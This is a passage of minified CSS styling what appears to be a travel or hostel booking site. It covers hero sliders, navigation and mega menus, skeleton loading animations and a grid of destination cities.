.swiper-pagination-bullet{margin-left:5px!important;margin-right:5px!important}.hero-swiper .swiper-slide{height:300px}.hero-swiper .img-objectfit{height:100%}.hero-swiper .swiper-pagination-bullet{width:12px;height:12px;background:#767474;margin:5px!important}.hero-swiper .swiper-pagination-bullet.swiper-pagination-bullet-active{box-shadow:none!important;background:#fff}.campaign-page .section-hero,.campaign-page .section-hero>img{min-height:700px}@media (max-width:767.98px){.campaign-page .section-hero{min-height:550px}.campaign-page .section-hero>img{min-height:550px;position:absolute;top:0;left:0;width:100%;height:100%}.campaign-page .section-hero .hero-content{position:relative}.campaign-page .section-hero .hero-content img{width:90px;margin-top:30px}}.section-hero.section-dark-overlay:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.4)}.section-hero.section-dark-overlay .hero-content{z-index:2}.section-hero.section-dark-gradient:after{position:absolute;top:0;left:0;width:100%;height:101%;content:"";background:#000;background:-webkit-linear-gradient(legacy-direction(to top),#000,transparent);background:linear-gradient(0deg,#000 0,transparent)}.section-hero.section-dark-gradient .hero-content{z-index:2}.section-hero.section-dark-gradient .hero-content h4{font-size:1.875rem}@media (max-width:991.98px){.section-hero.section-dark-gradient .hero-content h4{font-size:1.5625rem}}@media (max-width:767.98px){.section-hero.section-dark-gradient .hero-content h4{font-size:1.125rem}}@media (min-width:992px){.section-hero.fullscreen-banner,.section-hero.fullscreen-banner>img{height:100vh}}.section-hero .fixed-hero{position:fixed;top:0;left:0;width:100%;height:100%}.section-hero .hero-content{display:flex;flex-direction:column;position:absolute;top:0;left:0;width:100%;height:100%;padding:30px;align-items:center;justify-content:center;color:#fff;text-align:center}.section-hero .hero-content h1{font-size:5.625rem;text-shadow:0 0 12px rgba(0,0,0,.7)}.section-hero .hero-content h4{font-size:2.3125rem;font-weight:300}.section-hero .hero-content.flex-end{justify-content:flex-end;padding-bottom:5%}@media (max-width:1199.98px){.section-hero .hero-content h1{font-size:3.75rem}}@media (max-width:991.98px){.section-hero .hero-content{padding:20px}.section-hero .hero-content h1{font-size:2.8125rem}.section-hero .hero-content h4{font-size:1.5625rem;font-weight:300}}.featured-banner{position:relative;min-height:569px}@media (min-width:992px){.featured-banner{max-height:80vh}}.featured-banner:after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";background:rgba(0,0,0,.4)}.featured-banner>img{min-height:569px}@media (max-width:767.98px){.featured-banner{min-height:58px}.featured-banner>img{min-height:680px}}@media (max-width:575.98px){.featured-banner>img{min-height:720px}.featured-banner .card.card-blog .card-img,.featured-banner .card.card-blog img{height:210px!important}}.featured-banner .featured-banner-inner{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2}.featured-banner .featured-banner-inner .featured-flex{display:flex;align-items:center;height:100%;max-width:1350px}.featured-banner .featured-banner-inner .featured-title{color:#fff;min-width:50%}.featured-banner .featured-banner-inner .featured-title h1{font-size:3.75rem;font-weight:200}.featured-banner .featured-banner-inner .featured-carousel{min-width:50%}@media (min-width:768px){.featured-banner .featured-banner-inner .card.card-blog .card-body .card-content h3{font-size:.875rem!important}}@media (max-width:991.98px){.featured-banner .featured-banner-inner .featured-title h1{font-size:1.875rem}}@media (max-width:767.98px){.featured-banner .featured-banner-inner .featured-title{text-align:center}.featured-banner .featured-banner-inner .featured-title h1{font-size:1.875rem}.featured-banner .featured-banner-inner .featured-flex{flex-direction:column;justify-content:center}.featured-banner .featured-banner-inner .featured-carousel{max-width:400px;width:100%;margin:0 auto}}.featured-banner .swiper-holder-3{border-top:0}.featured-banner .swiper-holder-3 .swiper-slide{max-width:420px}.featured-banner .swiper-holder-3 .swiper-slide .card-blog{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-transform:scale(.88);-moz-transform:scale(.88);-ms-transform:scale(.88);-o-transform:scale(.88);transform:scale(.88)}.featured-banner .swiper-holder-3 .swiper-slide.swiper-slide-active .card-blog,.featured-banner .swiper-holder-3 .swiper-slide.swiper-slide-prev .card-blog{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.featured-banner .swiper-holder-3 .swiper-slide:first-child{margin-left:0}.featured-banner .swiper-holder-3 .swiper-button-next,.featured-banner .swiper-holder-3 .swiper-button-prev{width:50px;height:50px;right:10px}.featured-banner .swiper-holder-3 .swiper-button-prev{right:auto;left:0}@media (max-width:1199.98px){.featured-banner .swiper-holder-3 .swiper-button-prev{left:15px}.featured-banner .swiper-holder-3 .swiper-button-next{right:px}}@media (max-width:991.98px){.featured-banner .swiper-holder-3 .swiper-button-next{right:15px}}@media (max-width:767.98px){.featured-banner .swiper-holder-3 .swiper-button-next,.featured-banner .swiper-holder-3 .swiper-button-prev{display:block}}@media (max-width:575.98px){.featured-banner .swiper-holder-3 .swiper-button-prev{left:-10px}.featured-banner .swiper-holder-3 .swiper-button-next{right:-10px}}.featured-banner .card.card-blog .card-body .card-body-flex{flex-direction:column;align-items:flex-start}.featured-banner .card.card-blog .card-body .card-body-flex .card-content{max-width:75%}@media (max-width:767.98px){.featured-banner .card.card-blog .card-body .card-body-flex .card-content{max-width:100%}}.banner{overflow:hidden}.banner.revamp{overflow:visible;background:#bcbcbc}.banner .page-banner .carousel-item img{height:380px;object-fit:cover}@media screen and (max-width:559px){.banner .page-banner .carousel-item img{height:auto}}@media screen and (min-width:1054px){.banner .page-banner .carousel-item img{height:inherit}}.banner .page-banner .carousel-caption{padding-left:0;padding-right:0;bottom:0;text-align:center;z-index:9}@media screen and (min-width:1054px){.banner .page-banner .carousel-caption{padding-left:4.5rem;padding-right:4.5rem;bottom:0;right:0;left:0}}.banner .page-banner .carousel-caption h2{text-align:left;font-weight:700;text-align:center;padding-top:4.5rem;font-size:2.125rem}@media screen and (min-width:1054px){.banner .page-banner .carousel-caption h2{text-align:left;padding-top:0;font-size:2.5rem;font-weight:500}}.banner .page-banner .carousel-caption p{text-align:center}@media screen and (min-width:1054px){.banner .page-banner .carousel-caption p{text-align:left}}.banner .page-banner .carousel-caption p .btn.btn-primary{font-size:1.0625rem}@media screen and (min-width:1054px){.banner .page-banner .carousel-caption p .btn.btn-primary{font-size:inherit}}.banner .page-banner.blog{position:relative}.banner .page-banner.blog .carousel-item:after{content:"";display:block;position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.4)}.banner .page-banner.blog .carousel-item img{height:526px;object-fit:cover}.banner .page-banner.blog .carousel-caption{position:absolute;top:0;left:0;right:0;bottom:0;padding-left:15px;padding-right:15px;display:flex;flex-direction:column;justify-content:center;width:100%}.banner .page-banner.blog .carousel-caption h1{padding:0;margin:0;font-size:1.875rem;font-family:Montserrat;font-weight:200;color:#fff}@media screen and (min-width:1054px){.banner .page-banner.blog .carousel-caption h1{font-size:3.75rem}}.banner .page-banner.blog .carousel-caption p{text-align:center;color:#fff}@media (max-width:767.98px){.banner .page-banner.blog .carousel-caption p{font-size:.875rem}}.navbar{justify-content:flex-end;padding:0}.navbar.navbar-wide .menu>li{flex-shrink:0;margin:0 10px}.navbar.navbar-wide .menu>li:first-child{margin-left:10px}.navbar.navbar-wide .menu>li svg{font-size:.7rem;color:#000;top:0;bottom:0;margin:auto 0 auto 4px}@media screen and (max-width:1053px){.navbar.navbar-wide .menu>li svg{font-size:.7rem;margin-left:4px}}@media (max-width:1199.98px){.navbar.navbar-wide .menu>li{margin:0!important}}@media (max-width:991.98px){.navbar.navbar-wide .menu{flex-wrap:nowrap;justify-content:flex-start}.navbar.navbar-wide .menu>li{padding-top:10px;padding-bottom:10px}.navbar.navbar-wide .sitenav{position:relative;overflow-x:auto}}.navbar.navbar-mobile .sitenav .arrow{display:none}.navbar.navbar-mobile .sitenav .has-sub .arrow{position:relative;display:inline-block;font-size:75%;padding:5px;cursor:pointer;z-index:5}.navbar.navbar-mobile .sitenav .has-sub a:after{display:none!important}@media (max-width:991.98px){.navbar.navbar-mobile .sitenav{position:relative;overflow-x:auto}.navbar.navbar-mobile .sitenav .menu{flex-wrap:nowrap;justify-content:flex-start}.navbar.navbar-mobile .sitenav .menu li{flex-shrink:0}.navbar.navbar-mobile .sitenav .menu .sub-menu{padding:0}.navbar.navbar-mobile .sitenav .menu .sub-menu a{padding:10px 20px!important;border-bottom:1px solid #f2f2f2}.navbar.navbar-mobile .sitenav .menu .has-sub>.sub-menu{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;moz-transform-origin:center bottom;-o-transform-origin:center bottom;-ms-transform-origin:center bottom;-webkit-transform-origin:center bottom;transform-origin:center bottom}.navbar.navbar-mobile .sitenav .menu .has-sub svg{padding:5px;margin-bottom:-3px}.navbar.navbar-mobile .sub-menu{position:fixed!important;bottom:0!important;left:0!important;width:100%!important;margin:0!important;border-radius:0!important;background:#2d2d2d!important;max-height:calc(100% - 54px);overflow-y:auto;top:auto!important}.navbar.navbar-mobile .sub-menu a{color:#fff!important}}.navbar .menu{margin-bottom:0;padding-left:0;list-style-type:none;justify-content:center;align-items:center}.navbar .menu>li{padding:18px 10px;display:block;margin:0}.navbar .menu>li:first-child{margin-left:0}.navbar .menu>li>a{color:#000;transition:.3s;position:relative;padding:0;border-bottom:0;text-transform:capitalize;text-decoration:none;font-size:.875rem}.navbar .menu>li>a[aria-current]{padding-bottom:0;border-bottom:2px solid #000}.navbar .menu>li.has-sub>a:after{font-family:FontAwesome;font-weight:400;content:"\f078";display:inline-block!important;margin-left:5px;font-size:80%}.navbar .menu.inline li{display:inline-block;margin-right:1.5rem;margin-bottom:0}.navbar .menu.inline li:last-child{margin-right:0}.navbar .menu .book-now{padding-top:11px;padding-bottom:11px;padding-right:0;margin-right:0}.navbar .menu .book-now.green>a{background-color:#8aaf3b}.navbar .menu .book-now>a{display:block;font-weight:700;background:#ffcc64;border-radius:10px;padding:10px;height:40px}.navbar .menu .book-now .sub-menu a{color:#000!important}.navbar .menu .book-now .sub-menu li{opacity:1!important}.navbar .menu>.has-sub{position:relative}.navbar .menu>.has-sub li{padding-left:0;margin-left:0}.navbar .menu>.has-sub li a{color:#000;text-align:left;font-size:.8125rem}.navbar .menu>.has-sub li a:hover{text-decoration:none}.navbar .menu>.has-sub li.active a:before{content:" ";border-bottom:0}.navbar .menu>.has-sub svg{font-size:.7rem;color:#000;top:0;bottom:0;margin:auto 0 auto 4px}.navbar .menu>.has-sub:after{display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-family:Font Awesome\ 5 Free;font-weight:900;content:"\f078";color:#fff;font-size:.9em;position:relative;right:-5px;display:none}@media screen and (max-width:992px){.navbar .menu>.has-sub:after{font-size:.9em}}.navbar .menu>.has-sub:active>.sub-menu,.navbar .menu>.has-sub:focus>.sub-menu,.navbar .menu>.has-sub:hover>.sub-menu{opacity:1;transform:scale(1);background:#fff;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.1);box-shadow:0 3px 3px 0 rgba(0,0,0,.1)}@media (max-width:991.98px){.navbar .menu>.has-sub:active>.sub-menu,.navbar .menu>.has-sub:focus>.sub-menu,.navbar .menu>.has-sub:hover>.sub-menu{position:relative;width:100%}}.navbar .menu>.has-sub:active>.sub-menu li,.navbar .menu>.has-sub:focus>.sub-menu li,.navbar .menu>.has-sub:hover>.sub-menu li{visibility:visible}.navbar .sub-menu{margin:1.5rem 0 0 -.75rem;padding:10px;top:35px;list-style:none;opacity:0;transform:scaleY(0);transform-origin:top;transition:opacity .1s,transform 0 linear;position:absolute;z-index:1000;background:#fff;border-bottom-right-radius:1.5rem;border-bottom-left-radius:1.5rem}.navbar .sub-menu li{visibility:hidden;width:100%;margin-right:0;padding-right:0}.navbar .sub-menu li.text-center a{text-align:center!important}.navbar .sub-menu li.text-indent{padding-left:20%}.navbar .sub-menu a{color:#fff;white-space:nowrap;display:block;padding:.125rem .75rem;font-family:Montserrat;font-weight:400}.archive .navbar{justify-content:center}.archive .navbar .sitenav .nav.menu a{text-transform:uppercase}.navbar.top-index{z-index:994!important}@media (max-width:991.98px){.navbar.top-index:after{position:fixed;top:0;left:0;bottom:0;right:0;content:"";background:hsla(0,0%,100%,.5);z-index:6}}@media screen and (max-width:1053px){.navbar.top-index .menu .has-sub:hover .sub-menu{opacity:1!important;transform:scale(1)!important}}.navbar.pos-sticky{position:sticky;top:4.7em;justify-content:center;margin-top:10px;z-index:991;background:#fff}.navbar.pos-sticky.scrolled{box-shadow:0 1px 5px rgba(45,45,45,.3)}.navbar.pos-sticky .menu a{text-transform:uppercase}@media screen and (max-width:1053px){.navbar.pos-sticky .menu .has-sub .sub-menu{opacity:0;transform:scaleY(0)}}@media screen and (max-width:1299px){.navbar.pos-sticky{top:60px}}@media screen and (max-width:1054px){.navbar.pos-sticky{top:44px}}.navbar.has-shadow{box-shadow:0 1px 5px rgba(45,45,45,.3);padding:15px 0}.navbar.has-shadow li.active a{font-weight:700}@media (max-width:991.98px){.navbar.has-shadow{padding:0}}@media (max-width:767.98px){.navbar.has-shadow .container{max-width:100%}}.sitenav .nav.menu a img{width:25px}.sitenav .nav.menu .has-sub a:after{display:none}.sitenav .nav.menu .has-sub.line-spacing .sub-menu li{margin-bottom:7px}@media screen and (min-width:1054px){.menu .has-sub.has-mega-menu>.sub-menu{display:initial!important;width:497px;max-height:320px;top:35px;left:0;padding-bottom:15px;column-count:3;column-gap:10px;-moz-column-count:3;-moz-column-gap:10px;-webkit-column-count:3;-webkit-column-gap:10px;grid-auto-flow:row dense}.menu .has-sub.has-mega-menu>.sub-menu .mega-menu-column{width:100%;-webkit-column-break-inside:avoid;-webkit-perspective:1;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;-webkit-column-span:none;-moz-column-span:none;column-span:none;display:inline-block;margin-bottom:10px!important}.menu li.has-mega-menu .sub-menu{width:50%;top:50px;z-index:100}.menu li.has-sub.has-mega-menu:hover>.sub-menu{display:flex;flex-wrap:wrap;display:grid;grid-template-columns:repeat(auto-fit,minmax(50%,1fr));grid-template-columns:repeat(auto-fit,minmax(33.3333%,1fr))}}@media screen and (min-width:1126px){.menu li.has-sub.has-mega-menu:hover>.sub-menu{grid-template-columns:repeat(auto-fit,minmax(33.3333%,1fr))}}@media screen and (min-width:1054px){.menu .sub-menu li.mega-menu-column{width:100%;max-width:100%;min-height:1px;padding:0;flex:1 0 50%;margin-bottom:15px}.menu .sub-menu li.mega-menu-column>a{color:#000;text-transform:uppercase;font-size:.875rem;font-family:Montserrat;font-weight:700}.menu .sub-menu li.mega-menu-column .sub-menu{padding:0;margin:0;position:inherit;opacity:1;visibility:visible;transform:inherit;width:inherit;transform-origin:inherit}.menu .sub-menu li.mega-menu-column .sub-menu li a{font-weight:"Montserrat";font-weight:400}}@media screen and (min-width:1054px){.menu .sub-menu li.mega-menu-column{flex:1 0 33.333%}}@media screen and (min-width:1126px){.menu .sub-menu li.mega-menu-column{flex:1 0 33.3333%}}@media screen and (max-width:559px){.page-template-backpackers-page .navbar .menu>.has-sub:hover>.sub-menu,.page-template-country-backpackers-page .navbar .menu>.has-sub:hover>.sub-menu{width:100%;right:auto;margin:0 auto;z-index:9999;float:left}}.navscroll-big{position:sticky;top:4.7em;text-align:center;background:#fff;padding:15px 0;z-index:99;overflow:auto;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.navscroll-big.scrolled{box-shadow:0 1px 5px rgba(45,45,45,.3)}.navscroll-big.scrolled ul li{font-size:1rem;font-weight:300}.navscroll-big ul{display:flex;align-items:center;justify-content:center;padding:0;list-style:none;margin:0}.navscroll-big ul li{font-size:1.875rem;font-weight:200;line-height:1;padding:0 30px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.navscroll-big ul li+li{border-left:1px solid #121212}.navscroll-big ul li a{color:#121212}.navscroll-big ul li.active{font-weight:700!important;pointer-events:none}@media screen and (max-width:1299px){.navscroll-big{top:60px}}@media screen and (max-width:1054px){.navscroll-big{top:44px}}@media (max-width:991.98px){.navscroll-big ul li{font-size:1.5625rem;font-weight:400;padding-left:15px;padding-right:15px}}@media (max-width:767.98px){.navscroll-big ul li{font-size:1.25rem}}@media (max-width:575.98px){.navscroll-big ul{justify-content:flex-start}.navscroll-big ul li{font-size:1rem}}.book-now-green{margin-right:20px}.book-now-green a{display:block;font-weight:700;background:#8aaf3b;color:#000;border-radius:10px;padding:10px;height:40px;line-height:normal}@media screen and (min-width:1300px){.book-now-green{display:none}}@media (max-width:991.98px){.book-now-green a{font-size:.8125rem;line-height:1.5}}.hiring a{background:linear-gradient(180deg,#ecf502,#db00ff);-webkit-background-clip:text;background-clip:text}.hiring a,.sitenav-mobile .hiring a{-webkit-text-fill-color:transparent;text-fill-color:transparent;font-weight:700}.sitenav-mobile .hiring a{background:linear-gradient(180deg,#0500ff,#db00ff);-webkit-background-clip:text;background-clip:text}li.hiring:after{content:"✨"}.my-profile li.highlight a{color:#9c27b0!important;font-weight:600}.sk-loader .item,.sk-loader .item select:before,.skeleton,.skeleton select:before,.skk-loading{color:transparent!important;border:none!important;border-radius:8px!important;-webkit-animation:skeleton-loading 1s linear infinite alternate;animation:skeleton-loading 1s linear infinite alternate}.sk-loader .sk-loader.item,.sk-loader.skeleton{display:inline-block!important}@-webkit-keyframes skeleton-loading{0%{background-color:#eff0f1}to{background-color:#f6f7f8}}@keyframes skeleton-loading{0%{background-color:#eff0f1}to{background-color:#f6f7f8}}.sk-loader .item .hide-text a,.skeleton .hide-text a{visibility:hidden}.sk-loader .item *,.skeleton *{visibility:hidden!important}.sk-loader .item .hide-text,.sk-loader .item .hide-text a,.sk-loader .item .hide-text button,.sk-loader .item .hide-text input,.sk-loader .select.item,.skeleton .hide-text,.skeleton .hide-text a,.skeleton .hide-text button,.skeleton .hide-text input,.skeleton.select{background:#f6f7f8;color:transparent!important;position:relative;overflow:hidden;height:30px;padding:0!important;width:100%}@media screen and (min-width:1054px){.count-wrapper.skeleton,.sk-loader .count-wrapper.item{margin-top:-40px}.count-wrapper.skeleton .hide-text,.select.skeleton,.sk-loader .count-wrapper.item .hide-text,.sk-loader .select.item{width:68px}}@media screen and (max-width:559px){.select.skeleton,.sk-loader .select.item{height:auto}.select.skeleton #qty,.select.skeleton .qty,.sk-loader .select.item #qty,.sk-loader .select.item .qty{visibility:hidden!important}}@media (max-width:575.98px){.sk-loader .select.item,.skeleton.select{width:66px}}.cancellation.skeleton,.mm-amount.skeleton,.mm-orders.skeleton,.price.skeleton,.sk-loader .cancellation.item,.sk-loader .item small,.sk-loader .item small span,.sk-loader .mm-amount.item,.sk-loader .mm-orders.item,.sk-loader .price.item,.sk-loader .total.item,.skeleton small,.skeleton small span,.total.skeleton{color:transparent!important}.cancellation.skeleton img,.closed.skeleton svg,.sk-loader .cancellation.item img,.sk-loader .closed.item svg,.sk-loader .item small svg,.skeleton small svg{display:none!important}.sk-loader .item #apply-code,.sk-loader .item #promo-code,.skeleton #apply-code,.skeleton #promo-code{visibility:hidden!important}.sk-loader .total .item,.total .sk-loader .item,.total .skeleton{display:inline-block!important}@keyframes gradient-animation{0%{left:0}to{left:100%}}.hide-text .cancellation.skeleton,.hide-text .sk-loader .cancellation.item,.sk-loader .hide-text .cancellation.item{margin-top:5px}.skeleton-2{display:flex;position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.skeleton-2 .skeleton-loading-img{position:relative;overflow:hidden;max-width:65%;flex-grow:1;background:#bcbcbc;-webkit-animation:shine 1s linear infinite;-moz-animation:shine 1s linear infinite;-ms-animation:shine 1s linear infinite;-o-animation:shine 1s linear infinite;animation:shine 1s linear infinite}.skeleton-2 .skeleton-loading-text{padding:30px 20px;max-width:35%;flex-grow:1}.skeleton-2 .skeleton-loading-text .line{position:relative;overflow:hidden;height:13px;margin-bottom:12px;background:#d0d0d0;border-radius:3px;-webkit-animation:shine 1s linear infinite;-moz-animation:shine 1s linear infinite;-ms-animation:shine 1s linear infinite;-o-animation:shine 1s linear infinite;animation:shine 1s linear infinite}.skeleton-2 .skeleton-loading-text .line.h-30{height:30px}.skeleton-img{position:relative;overflow:hidden;background:#e5e5e5!important}.skeleton-img img{position:relative;z-index:2}.skeleton-img:after{position:absolute;top:0;left:0;right:0;bottom:0;opacity:.7;content:"";-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);background:hsla(0,0%,100%,0);background:-webkit-linear-gradient(legacy-direction(90deg),hsla(0,0%,100%,0),hsla(0,0%,100%,.3) 20%,hsla(0,0%,100%,.4) 60%,hsla(0,0%,100%,0));background:linear-gradient(90deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.3) 20%,hsla(0,0%,100%,.4) 60%,hsla(0,0%,100%,0));-webkit-animation:shimmer 2s cubic-bezier(.4,0,.6,1) infinite;-moz-animation:shimmer 2s cubic-bezier(.4,0,.6,1) infinite;-ms-animation:shimmer 2s cubic-bezier(.4,0,.6,1) infinite;-o-animation:shimmer 2s cubic-bezier(.4,0,.6,1) infinite;animation:shimmer 2s cubic-bezier(.4,0,.6,1) infinite}@-webkit-keyframes shine{0%{background:#d0d0d0}50%{background:#e3e3e3}to{background:#d0d0d0}}@-moz-keyframes shine{0%{background:#d0d0d0}50%{background:#e3e3e3}to{background:#d0d0d0}}@-ms-keyframes shine{0%{background:#d0d0d0}50%{background:#e3e3e3}to{background:#d0d0d0}}@-o-keyframes shine{0%{background:#d0d0d0}50%{background:#e3e3e3}to{background:#d0d0d0}}@keyframes shine{0%{background:#d0d0d0}50%{background:#e3e3e3}to{background:#d0d0d0}}@-webkit-keyframes shimmer{to{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-moz-keyframes shimmer{to{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-ms-keyframes shimmer{to{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-o-keyframes shimmer{to{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes shimmer{to{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes sk-loading{0%,to{opacity:1}50%{opacity:.5}}@-moz-keyframes sk-loading{0%,to{opacity:1}50%{opacity:.5}}@-ms-keyframes sk-loading{0%,to{opacity:1}50%{opacity:.5}}@-o-keyframes sk-loading{0%,to{opacity:1}50%{opacity:.5}}@keyframes sk-loading{0%,to{opacity:1}50%{opacity:.5}}@-webkit-keyframes sk-loading-dark{0%{background-color:#eaeaea}to{background-color:#d6d6d6}}@-moz-keyframes sk-loading-dark{0%{background-color:#eaeaea}to{background-color:#d6d6d6}}@-ms-keyframes sk-loading-dark{0%{background-color:#eaeaea}to{background-color:#d6d6d6}}@-o-keyframes sk-loading-dark{0%{background-color:#eaeaea}to{background-color:#d6d6d6}}@keyframes sk-loading-dark{0%{background-color:#eaeaea}to{background-color:#d6d6d6}}.sk-loader .item a:after,.sk-loader .item i,.skeleton a:after,.skeleton i{opacity:0}.card-list .sk-loading,.skeleton-cart .sk-loading,.skeleton-rooms .sk-loading{display:block;width:50%;height:19px!important;background:#f2f2f2;margin:8px 0;border-radius:20px!important;-webkit-animation:skeleton-loading 1s linear infinite alternate;-moz-animation:skeleton-loading 1s linear infinite alternate;-ms-animation:skeleton-loading 1s linear infinite alternate;-o-animation:skeleton-loading 1s linear infinite alternate;animation:skeleton-loading 1s linear infinite alternate}.card-list .sk-loading.dark,.skeleton-cart .sk-loading.dark,.skeleton-rooms .sk-loading.dark{margin:5px 0;background:#d0d0d0;-webkit-animation:sk-loading-dark 1s linear infinite alternate;-moz-animation:sk-loading-dark 1s linear infinite alternate;-ms-animation:sk-loading-dark 1s linear infinite alternate;-o-animation:sk-loading-dark 1s linear infinite alternate;animation:sk-loading-dark 1s linear infinite alternate}.card-list .sk-loading.circle,.skeleton-cart .sk-loading.circle,.skeleton-rooms .sk-loading.circle{display:none}.card-list .sk-loading.lg,.skeleton-cart .sk-loading.lg,.skeleton-rooms .sk-loading.lg{height:30px}.card-list .sk-loading.w-8,.skeleton-cart .sk-loading.w-8,.skeleton-rooms .sk-loading.w-8{width:80px}.card-list .sk-loading.w-10,.skeleton-cart .sk-loading.w-10,.skeleton-rooms .sk-loading.w-10{width:100px}.card-list .sk-loading.w-40,.skeleton-cart .sk-loading.w-40,.skeleton-rooms .sk-loading.w-40{width:40%}.card-list .sk-loading.w-30,.skeleton-cart .sk-loading.w-30,.skeleton-rooms .sk-loading.w-30{width:30%}.card-list .sk-loading.w-50,.skeleton-cart .sk-loading.w-50,.skeleton-rooms .sk-loading.w-50{width:50%}.card-list .sk-loading.w-60,.skeleton-cart .sk-loading.w-60,.skeleton-rooms .sk-loading.w-60{width:60%}.card-list .sk-loading.w-70,.skeleton-cart .sk-loading.w-70,.skeleton-rooms .sk-loading.w-70{width:70%}.card-list .sk-loading.w-80,.skeleton-cart .sk-loading.w-80,.skeleton-rooms .sk-loading.w-80{width:80%}.card-list .sk-loading.w-90,.skeleton-cart .sk-loading.w-90,.skeleton-rooms .sk-loading.w-90{width:90%}.card-list .room-bottom,.skeleton-cart .room-bottom,.skeleton-rooms .room-bottom{flex-direction:row!important;align-items:flex-end;justify-content:flex-end}@media screen and (max-width:1053px){.card-list .item-book,.skeleton-cart .item-book,.skeleton-rooms .item-book{display:none!important}.card-list .sk-loading.circle,.skeleton-cart .sk-loading.circle,.skeleton-rooms .sk-loading.circle{display:block}}@media screen and (max-width:1053px){.cart-information.cart-skeleton .head .sk-loading{display:block!important;height:11px!important}.cart-information.cart-skeleton .head .sk-loading.circle{position:absolute;top:44%;right:15px;display:block;width:25px;height:25px!important;border-radius:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}}.sk-loader .item{border-radius:20px!important}.sk-loader .item .hide-text a{height:auto!important;padding:7px 20px!important}.skk-loading{height:25px;width:90px}@media (max-width:575.98px){.skk-loading{width:60px}}@media screen and (max-width:559px){.home .home{padding-bottom:0!important}}.home .content.home{padding-top:70px}.home h1{margin:0;font-size:2.5rem}@media screen and (min-width:1054px){.home h1{font-size:4.3rem}}.home h2.sub-title{font-size:1.563rem;font-weight:500}@media screen and (min-width:1054px){.home h2.sub-title{font-size:2.375rem}}.home .destination{padding-bottom:1.5rem;padding-top:0}@media screen and (max-width:559px){.home .destination{padding-bottom:0}}@media screen and (min-width:1054px){.home .destination{padding-top:4.5rem}}.home .destination ul.list-country{padding:0;margin:0;transition:all .15s ease;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}@media screen and (max-width:1053px){.home .destination ul.list-country{display:none}}@media screen and (min-width:1054px){.home .destination ul.list-country{padding:0 1.5rem}}.home .destination ul.list-country.sticky-nav{padding:1.5rem 0;top:2.8em;text-align:center}@media screen and (min-width:1054px){.home .destination ul.list-country.sticky-nav{top:4.9em}}@media screen and (max-width:1301px){.home .destination ul.list-country.sticky-nav{top:2.8em}}.home .destination ul.list-country li{list-style:none;padding:0 1.5rem}.home .destination ul.list-country li:first-of-type a.active:after{bottom:-10px}.home .destination ul.list-country li a{color:#121212;cursor:pointer;position:relative;text-transform:uppercase;font-size:13px;font-weight:500;letter-spacing:.75px;line-height:28px}.home .destination ul.list-country li a img{width:25px}.home .destination ul.list-country li a.active:after{content:"";position:absolute;bottom:-5px;right:0;width:100%;height:1px;background:#000}.home .destination .mnavscroll{top:2.8em;padding:1em 0 0;text-align:center}.home .destination .mnavscroll #list-country{display:block;overflow-x:scroll;white-space:nowrap;padding:.75rem}.home .destination .mnavscroll #list-country li{padding:0 .75rem;display:inline-block}@media screen and (min-width:1054px){.home .destination .mnavscroll{display:none}}.home .destination .mobile-list-country{padding:.45rem 1.5rem 0;text-align:center;width:75%;margin:0 auto}@media screen and (min-width:1054px){.home .destination .mobile-list-country{display:none}}.home .destination .mobile-list-country.sticky-nav{width:100%;top:2.8em;padding-bottom:.5em}.home .destination .mobile-list-country .form-control{width:100%;border-radius:.6rem}.home .destination .mobile-list-country .form-control:active,.home .destination .mobile-list-country .form-control:focus,.home .destination .mobile-list-country .form-control:hover{border:1px solid #ced4da}.home .destination .cities{display:flex;flex-wrap:wrap;padding-top:1.5rem;padding-bottom:1.5rem;flex:0 0 100%;justify-content:center;min-height:380px}@media screen and (max-width:559px){.home .destination .cities{padding-bottom:0}}@media screen and (min-width:1054px){.home .destination .cities{justify-content:center}}@media screen and (min-width:1126px){.home .destination .cities{justify-content:flex-start}}.home .destination .cities .city{border-radius:20px;overflow:hidden;position:relative;flex:0 0 calc(25% - 14px);margin:7px;display:flex;flex-direction:column;align-items:center;justify-content:center}@media screen and (max-width:559px){.home .destination .cities .city:first-child{flex:1}}@media (max-width:991.98px){.home .destination .cities .city{margin:5px;flex:0 0 calc(33.333% - 10px)}}@media (max-width:767.98px){.home .destination .cities .city{flex:0 0 calc(50% - 10px)}}.home .destination .cities .city a{width:100%;height:100%;z-index:10;display:flex;flex-direction:column;border-radius:inherit}.home .destination .cities .city:hover .overlay{opacity:1}.home .destination .cities .city .overlay{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%;opacity:0;transition:.5s 